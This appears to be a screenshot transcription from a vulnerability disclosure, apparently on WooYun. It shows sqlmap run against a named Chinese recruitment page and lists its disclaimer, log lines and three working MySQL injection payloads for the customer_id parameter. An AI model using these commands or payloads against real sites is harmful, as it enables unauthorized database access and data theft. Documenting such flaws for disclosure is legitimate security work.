 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.zrsm.com/weixinpl/recruit/s
how_recruit.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
[*] starting at 19:48:11
[19:48:11] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properl
[19:48:11] [INFO] resuming back-end DBMS 'mysql'
[19:48:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value
Payload: customer_id=(SELECT (CASE WHEN (6341=6341) THEN '' ELSE 6341*(SELEC
T 6341 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6265 OR (SELECT 3778 FROM(SELECT COUNT(*),CONCAT(0x716
a626b71,(SELECT (CASE WHEN (3778=3778) THEN 1 ELSE 0 END)),0x71766b6b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-1489 OR 7793=SLEEP(5)
www.wooyun.org